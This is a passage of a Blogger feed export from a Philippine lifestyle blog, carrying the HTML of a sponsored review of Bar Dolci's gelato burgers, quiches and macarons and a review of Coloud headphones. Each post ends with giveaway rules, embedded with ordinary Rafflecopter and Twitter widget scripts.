\u003Cb\u003EBar Dolci\u003C\/b\u003E. It's their \u003Ci\u003E\u003Cb\u003EGelato Burger\u003C\/b\u003E\u003C\/i\u003E made from their own blend of gelatos sandwiched in a special bread. While this strongly reminded me of those days when I'd enjoy some ice cream sandwiched in \u003Ci\u003Emonay\u003C\/i\u003E (Filipino bread rolls), these \u003Ci\u003E\u003Cb\u003EGelato Burgers\u003C\/b\u003E\u003C\/i\u003E are definitely better.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8478\/8181655126_450f667f1f_z.jpg\" width=\"580\" alt=\"Salted Caramel Gelato Burger P120\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDuring our visit, my friend and I got to try their \u003Ci\u003E\u003Cb\u003ESalted Caramel Gelato Burger (P120)\u003C\/b\u003E\u003C\/i\u003E which was a really nice snack and dessert in one. The salty and sweet gelato flavor went great with the soft and creamy bread. However, as much as this ensemble tasted good, there was another particular combination that won over my palate and my heart.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8482\/8181618449_7df1db89f1_z.jpg\" width=\"580\" alt=\"Buko Pandan Gelato Burger P120\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's this \u003Ci\u003E\u003Cb\u003EBuko Pandan Gelato Burger (P120)\u003C\/b\u003E\u003C\/i\u003E! I'm not sure if I haven't shared this bit about me yet, but I am crazy for buko pandan. While I would prefer actual buko shreds and pandan jellies, I found this particular gelato flavor very enjoyable. It was light and highly refreshing, with a creaminess that goes perfectly with \u003Cb\u003EBar Dolci's\u003C\/b\u003E special bread.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the obvious that I love the gelatos at \u003Cb\u003EBar Dolci\u003C\/b\u003E, one thing I really like about their \u003Ci\u003E\u003Cb\u003EGelato Burgers\u003C\/b\u003E\u003C\/i\u003E is the bread itself. They may look plain, but they're really soft and creamy that I can even enjoy them on their own. From what I know, these are house-made and they don't just serve the burgers by placing the gelatos in between the buns. They use a sandwich toaster of sort to warm the bread through while creating a delicate crunch on the crust. Oh, and while the \u003Ci\u003E\u003Cb\u003EGelato Burger\u003C\/b\u003E\u003C\/i\u003E is greatly dependent on preference, the adventurous can try their new flavor -- \u003Ci\u003E\u003Cb\u003ERum Truffle\u003C\/b\u003E\u003C\/i\u003E, while the health conscious ones might appreciate any among their lines of \u003Cb\u003E\u003Ci\u003ESugar-Free\u003C\/i\u003E\u003C\/b\u003E gelatos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8338\/8181626020_9ae5d92ee1_z.jpg\" width=\"580\" alt=\"Quiche Lorraine P180\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother new and great snack item at \u003Cb\u003EBar Dolci\u003C\/b\u003E are their \u003Cb\u003E\u003Ci\u003EQuiche\u003C\/i\u003E\u003C\/b\u003E offerings which are European open-faced savory custard pies often eaten for breakfast. And among four of the available flavors, we first got to try the \u003Ci\u003E\u003Cb\u003EQuiche Lorraine (P180)\u003C\/b\u003E\u003C\/i\u003E which is the most popular classic quiche variant made with generous amount of bacon and cheese.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8057\/8181615952_da1aa5fa20_z.jpg\" width=\"580\" alt=\"Spinach and Bacon Quiche P180\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I love the blend of bacon, cheese and creamy custard in the \u003Ci\u003E\u003Cb\u003EQuiche Lorraine\u003C\/b\u003E\u003C\/i\u003E, it was the \u003Ci\u003E\u003Cb\u003ESpinach and Bacon Quiche (P180)\u003C\/b\u003E\u003C\/i\u003E that really got me digging in. I guess I'm just biased towards the combination of spinach, bacon, sour cream and custard as it has a more complex yet harmonious flavor -- salty, savory, sweet and a little bitter and sour.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8200\/8181548831_d0b1e70ba9_z.jpg\" width=\"580\" alt=\"Bar Dolci Pistachio, Salted Caramel, Peanut Butter, Ferrero, Biscotino and Dark Chocolate Macarons\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBoth my friend and I were already so stuffed, but we just can't leave the place without grabbing a few bites off their \u003Cb\u003E\u003Ci\u003EMacarons (P50 each)\u003C\/b\u003E\u003C\/i\u003E, so we had the \u003Ci\u003E\u003Cb\u003EPistachio\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003ESalted Caramel\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EPeanut Butter\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EFerrero\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EDark Chocolate\u003C\/i\u003E\u003C\/b\u003E and the new flavor, \u003Ci\u003E\u003Cb\u003EBiscotino\u003C\/i\u003E\u003C\/b\u003E. Just like the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/bar-dolci-making-life-sweeter.html\" rel=\"nofollow\" target=\"_blank\"\u003Efirst time\u003C\/a\u003E, sinking my teeth into these heavenly creations was magical. The meringue was so light with a delicate crisp on the outside and a moist, slight chewiness on the inside. Even my friend actually had a moment with the macarons!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI cannot stress enough how much I am in love with \u003Cb\u003EBar Dolci's\u003C\/b\u003E macarons, so in partnership with no one else but \u003Cb\u003EBar Dolci\u003C\/b\u003E, here's a chance for five of you to get a taste of these magical treats if you haven't had them yet. Or, get them for free if you're like me who's been endlessly craving for these macarons even in your sleep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8199\/8181551378_50434822f7_z.jpg\" width=\"580\" alt=\"Bar Dolci Giveaway\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (5) winners of a box of 20 pieces of macarons to be claimed at Bar Dolci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can claim the prize from Bar Dolci (valid only for pick-up at the store in Burgos Circle, Fort Bonifacio Global City, Taguig).\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a19898\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19898\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 1, 2012. The winner will be drawn the next day and will be contacted on or before the 3rd. So join now and get a taste of one, if not the most, wonderful macarons in town by \u003Cb\u003EBar Dolci\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes are provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/bardolci\" rel=\"nofollow\" target=\"_blank\"\u003EBar Dolci\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5895031325679907448\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/bar-dolci-quiche-gelatos-macarons.html#comment-form","title":"79 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5895031325679907448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5895031325679907448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/bar-dolci-quiche-gelatos-macarons.html","title":"Bar Dolci: Quiche, Gelatos, Macarons + Giveaway #6!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/scw9rm_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8769616538354494959"},"published":{"$t":"2012-11-05T08:17:00.000+08:00"},"updated":{"$t":"2012-11-05T11:44:26.596+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"headphones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"}],"title":{"type":"text","$t":"Coloud The Knock Headphones + Giveaway #5!"},"content":{"type":"html","$t":"Aside from being a food lover, I'm also very much into music. And for a while now, I've been faced with the problem of looking for great headphones without hurting my pocket. I know, if I'm really that much into music, I should be ready to spend thousands. However, after discovering \u003Cb\u003EColoud\u003C\/b\u003E, who said great value can't come with a friendly price tag?\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Coloud Boom, Knock and Pop White-Red\" src=\"http:\/\/i45.tinypic.com\/s486xc.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EColoud\u003C\/b\u003E may not easily ring a bell, but this Swedish brand has recently arrived in the Philippines with three products in tow -- \u003Cb\u003EThe Boom\u003C\/b\u003E, \u003Cb\u003EThe Knock\u003C\/b\u003E, and \u003Cb\u003EThe Pop\u003C\/b\u003E. Despite \u003Cb\u003EColoud's\u003C\/b\u003E simplicity in design, this brand sure knows what true music lovers need -- functionality, reliability and durability, with a bonus of affordability. You won't see huge logos, funny gimmicks nor unnecessary details in \u003Cb\u003EColoud\u003C\/b\u003E headphones. Consider it minimalist, but it's just you and your \u003Cb\u003EColoud\u003C\/b\u003E, always ready to play when you are.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE KNOCK\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are three kinds of \u003Cb\u003EColoud\u003C\/b\u003E headphones to specifically fit your lifestyle and your needs. And for me, I found that \u003Cb\u003EThe Knock\u003C\/b\u003E is definitely my kind of headphones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThe Knock\u003C\/b\u003E is an ultra lightweight headphone which doesn't only fit like a dream, but is also very durable. It adjusts at the right part of the band, and doesn't seem to be too tight nor too loose for my head. I've been using it for 3 weeks already, and never did I feel uncomfortable even with hours of wearing it. It also hasn't shown any signs of wear and tear even with my long hours and daily use. I think the only problem I'm seeing are the pads on the ear pieces. Don't get me wrong, they make using \u003Cb\u003EThe Knock\u003C\/b\u003E very comfortable. However, I think these pads can tear easily when not properly cared for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8345\/8155363116_b4658940c7_z.jpg\" width=\"580\" alt=\"Coloud The Knock White-Red\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrice: P1,450\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESpecifications:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EDriver: 40mm dynamic\u003C\/li\u003E\n\u003Cli\u003ESensitivity: 100mV @ 1 kHz = 85dB SPL\u003C\/li\u003E\n\u003Cli\u003EImpedance: 32 ohm\u003C\/li\u003E\n\u003Cli\u003EFrequency Range: 20.0 Hz ~ 20.0 kHz\u003C\/li\u003E\n\u003Cli\u003EMicrophone: Unidirectional Electret\u003C\/li\u003E\n\u003Cli\u003EPlug: 3.5mm\u003C\/li\u003E\n\u003Cli\u003EFlat Cable: 120cm; 3'9ft\u003C\/li\u003E\n\u003Cli\u003EWeight: 78g; 2.75 oz\u003C\/li\u003E\n\u003C\/ul\u003EAs for sound quality, I have nothing but praises for \u003Cb\u003EThe Knock\u003C\/b\u003E. It might not block all outside noise (which is good for me, since I need to somehow hear when my mom or sister is calling me), but its sound performance is at par with more expensive headphone brands. I'm a big fan of Japanese Electro-Pop, J-Pop and J-Rock, and every track I listened to using \u003Cb\u003EThe Knock\u003C\/b\u003E sounded crisp and alive. I got to hear vibrant details on all frequencies, and the bass is just impressive. It's not in-your-face deep, but it's prominent without being overpowering. And since \u003Cb\u003EThe Knock\u003C\/b\u003E sounded amazing even on \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Perfume_(Japanese_band)\" rel=\"nofollow\" target=\"_blank\"\u003EPerfume's\u003C\/a\u003E and \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Tokyo_Jihen\" rel=\"nofollow\" target=\"_blank\"\u003ETokyo Jihen's\u003C\/a\u003E tracks, you can just imagine how wonderful other genres sounded.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I didn't get to personally use both \u003Cb\u003EThe Boom\u003C\/b\u003E and \u003Cb\u003EThe Pop\u003C\/b\u003E nor have them unboxed since I reserved these two for a giveaway, but here's an overview about them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE BOOM\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBased from the \u003Ca href=\"http:\/\/www.coloud.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EColoud\u003C\/b\u003E website\u003C\/a\u003E, \u003Cb\u003EThe Boom\u003C\/b\u003E is a rough-and-ready type of headphone designed for comfort and listening pleasure. It blocks all outside noise, leaving you in your own musical world. It also provides more depth in bass, hence its name, \u003Cb\u003EThe Boom\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7268\/8155355340_cf292deea3_z.jpg\" width=\"580\" alt=\"Coloud The Boom White-Red\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike \u003Cb\u003EThe Knock\u003C\/b\u003E, it also has adjustable headband to perfectly fit on all head sizes. Unlike \u003Cb\u003EThe Knock\u003C\/b\u003E though, \u003Cb\u003EThe Boom\u003C\/b\u003E only has wire on one ear piece. It also has cans on both ear pieces to completely cover the ears.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrice: P1,850\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESpecifications:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EDriver: 40mm dynamic\u003C\/li\u003E\n\u003Cli\u003ESensitivity: 100mV @ 1 kHz = 101dB SPL\u003C\/li\u003E\n\u003Cli\u003EImpedance: 32 ohm\u003C\/li\u003E\n\u003Cli\u003EFrequency Range: 20.0 Hz ~ 20.0 kHz\u003C\/li\u003E\n\u003Cli\u003EMicrophone: Unidirectional Electret\u003C\/li\u003E\n\u003Cli\u003EPlug: 3.5mm\u003C\/li\u003E\n\u003Cli\u003EFlat Cable: 120cm; 3'9ft\u003C\/li\u003E\n\u003Cli\u003EWeight: 139g; 4.9 oz\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE POP\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo complete the set, we have \u003Cb\u003EThe Pop\u003C\/b\u003E. Unlike both \u003Cb\u003EThe Boom\u003C\/b\u003E and \u003Cb\u003EThe Knock\u003C\/b\u003E, this one is an in-ear type of headphones. Personally, I'm not a big fan of in-ear phones since I don't find it too comfortable to stick something inside my ear. To each his own. However, this seems to be the perfect pair for music lovers who are always on-the-go.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7131\/8155349208_d768ff97f0_z.jpg\" width=\"580\" alt=\"Coloud The Pop White-Red\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EThe Pop\u003C\/b\u003E is defined on the \u003Ca href=\"http:\/\/www.coloud.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EColoud\u003C\/b\u003E website\u003C\/a\u003E as a highly-durable headphone with a direct sound and powerful bass. Being in-ear, it promises to eliminate any noise pollution around you so you can focus on your music. To better cater every user, \u003Cb\u003EThe Pop\u003C\/b\u003E has 3 sets of caps in small, medium and large for a perfect fit and also has angled ear buds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrice: P950\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESpecifications:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EDriver: 9mm dynamic\u003C\/li\u003E\n\u003Cli\u003ESensitivity: 100mV @ 1 kHz = 90dB SPL\u003C\/li\u003E\n\u003Cli\u003EImpedance: 16 ohm\u003C\/li\u003E\n\u003Cli\u003EFrequency Range: 20.0 Hz ~ 20.0 kHz\u003C\/li\u003E\n\u003Cli\u003EMicrophone: Unidirectional Electret\u003C\/li\u003E\n\u003Cli\u003EPlug: 3.5mm\u003C\/li\u003E\n\u003Cli\u003EFlat Cable: 120cm; 3'9ft\u003C\/li\u003E\n\u003Cli\u003EWeight: 16g; 0.65 oz\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE COMMON FEATURES\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDespite being different with the style, use and features, all three \u003Cb\u003EColoud\u003C\/b\u003E headphones have commonalities. First among them is the \u003Cb\u003Emicrophone and 3-click remote\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 Click: Play, Pause, Answer or Hang Up\u003C\/li\u003E\n\u003Cli\u003E2 Clicks: Next\/Forward\u003C\/li\u003E\n\u003Cli\u003E3 Clicks: Previous\/Rewind\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8204\/8155359614_671b48e331_z.jpg\" width=\"580\" alt=\"Coloud Zound Lasso\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSecond among their common features is the flat cable which lessens the chance of your wires getting tangled. It looks more sleek too, and somehow reminds me of fettuccine pasta. \u003Ci\u003E(Okay, the foodie in me is kicking in!)\u003C\/i\u003E Third is \u003Cb\u003EColoud's\u003C\/b\u003E patented \u003Cb\u003EZound Lasso\u003C\/b\u003E which you can conveniently use to tie up your cables in place when the headphones are not in use. It's more preferable to round up the cable and lock with the \u003Cb\u003EZound Lasso\u003C\/b\u003E, but the picture above shows how I like to tie up my cables. \u003Ci\u003E(Yes, I tie all my cables that way, even computer wires, and chargers.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7137\/8155793420_9b661cba76_z.jpg\" width=\"580\" alt=\"Coloud Pop Colors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if you'll consider this an actual feature, but all three of the \u003Cb\u003EColoud\u003C\/b\u003E headphones come in triangular plastic packaging which I personally find really sleek and original. All of them also come in color-blocking styles. Mine were in white and red.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, the most important common features among \u003Cb\u003EThe Boom\u003C\/b\u003E, \u003Cb\u003EThe Knock\u003C\/b\u003E, and \u003Cb\u003EThe Pop\u003C\/b\u003E is their functionality, reliability, durability and affordability. I may have not used the other two headphones, but with \u003Cb\u003EThe Knock\u003C\/b\u003E which I've already used for 3 weeks and still counting, I can vouch for the quality of both \u003Cb\u003EThe Boom\u003C\/b\u003E and \u003Cb\u003EThe Pop\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EColoud\u003C\/b\u003E headphones are available at Astrovision, Automatic Center, Avant, Beyond The Box, Bratpack, Buzz, Digital Walker, Digital Hub, Electroworld, iCenter, iGig, iStore, iStudio, Mobile 1, Power Hub, Technoholics and Urbanathletics.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that you know what I think about \u003Cb\u003EColoud\u003C\/b\u003E, let's get it on with the giveaway. As I've mentioned, I'm giving away \u003Cb\u003EThe Boom\u003C\/b\u003E and \u003Cb\u003EThe Pop\u003C\/b\u003E! To make it a little different though, I'm shaking things up. Instead of using Rafflecopter, mechanics will be a little bit different and you can choose which prize you want to win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7256\/8155316491_f37123aa48_z.jpg\" width=\"580\" alt=\"Coloud Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMAKE SURE TO READ THE MECHANICS BEFORE JOINING!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EIf you want to win THE BOOM:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003ELike \u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/thepurpledoll\" target=\"_blank\" rel=\"nofollow\"\u003EThe Purple Doll\u003C\/a\u003E\u003C\/b\u003E and \u003Ca href=\"http:\/\/www.facebook.com\/digitstrading\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cb\u003EDigits Trading Corporation\u003C\/b\u003E\u003C\/a\u003E on Facebook.\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/thepurpledoll\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/digitstrading\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003EClick \u003Ca href=\"http:\/\/www.facebook.com\/photo.php?fbid=524892660873399\u0026set=a.344137738948893.98236.299593563403311\u0026type=1\u0026theater\" target=\"_blank\"\u003E\u003Cb\u003ETHIS\u003C\/b\u003E\u003C\/a\u003E, then LIKE and SHARE the photo on your wall with this caption:\u003Cbr \/\u003E\n\u003Cblockquote\u003EI want to win Coloud headphones from @The Purple Doll and @Digits Trading Corporation! @Friend 1, @Friend 2\u003C\/blockquote\u003EMake sure that you tag \u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/thepurpledoll\" target=\"_blank\"\u003EThe Purple Doll\u003C\/a\u003E\u003C\/b\u003E and \u003Ca href=\"http:\/\/www.facebook.com\/digitstrading\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cb\u003EDigits Trading Corporation\u003C\/b\u003E\u003C\/a\u003E pages, 2 of your friends, and have set your wall post public.\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003EShare the photo as many times as you want throughout the promo period. One share is equivalent to one entry. Make sure to tag different people on different shares though.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EIf you want to win THE POP:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EFollow us on twitter by clicking the buttons below.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sumirehana013\" class=\"twitter-follow-button\" data-show-count=\"false\" data-width=\"170px\"\u003EFollow @sumirehana013\u003C\/a\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=\"\/\/platform.twitter.com\/widgets.js\";fjs.parentNode.insertBefore(js,fjs);}}(document,\"script\",\"twitter-wjs\");\u003C\/script\u003E \u003Ca href=\"https:\/\/twitter.com\/digitstrading\" class=\"twitter-follow-button\" data-show-count=\"false\" data-width=\"150px\"\u003EFollow @digitstrading\u003C\/a\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=\"\/\/platform.twitter.com\/widgets.js\";fjs.parentNode.insertBefore(js,fjs);}}(document,\"script\",\"twitter-wjs\");\u003C\/script\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003EClick the tweet button and post a tweet.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?button_hashtag=ThePurpleDollColoudGiveaway\u0026text=I%20want%20to%20win%20Coloud%20headphones%20from%20%40sumirehana013%20and%20%40digitstrading!%20Check%20http%3A%2F%2Fbit.ly%2FPPVmD7%20to%20join!\" class=\"twitter-hashtag-button\" data-related=\"sumirehana013\"\u003ETweet #ThePurpleDollColoudGiveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=\"\/\/platform.twitter.com\/widgets.js\";fjs.parentNode.insertBefore(js,fjs);}}(document,\"script\",\"twitter-wjs\");\u003C\/script\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003ETweet as many times as you want throughout the promo period. One tweet is equivalent to one entry.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003E(OPTIONAL) For more chances of winning:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EFollow this blog thru \u003Cb\u003EGoogle Friend Connect\u003C\/b\u003E which can be found at the sidebar under the label \u003Cb\u003EFollowers\u003C\/b\u003E.\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003ELastly, leave a comment to this post with the following info:\u003Cbr \/\u003E\n\u003Cblockquote\u003EWhich would you like to win, The Boom or The Pop?\u003Cbr \/\u003E\nYour FB Name and\/or Twitter:\u003Cbr \/\u003E\nGFC Name:\u003C\/blockquote\u003E\u003Ci\u003ENote: When you leave a comment here, I will double your points. Example, you liked and shared the photo on Facebook 3 times and tweeted 5 times. Then, I will give you 6 points for Facebook (The Boom) and 10 points for Twitter (The Pop).\u003C\/i\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003EYou can just choose to join on Facebook to win The Boom, or on Twitter to win The Pop. You can also join on both Facebook and Twitter to get a chance to win both The Boom and The Pop. However, in case you win on both, I'll have to ask you to choose only one between the two prizes.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today until November 30, 2012, 11:59PM and is open nationwide, within the Philippines. The winners will be chosen via \u003Ca href=\"http:\/\/www.randompicker.com\/\" target=\"_blank\"\u003ERandom Picker\u003C\/a\u003E and will be announced on the first week of December 2012. Prizes are all brand new and have never been opened nor tested. I will shoulder the shipping fee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Coloud headphones were provided by the good folks from Digits Trading Corporation.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8769616538354494959\/comments\/default","title":"Post 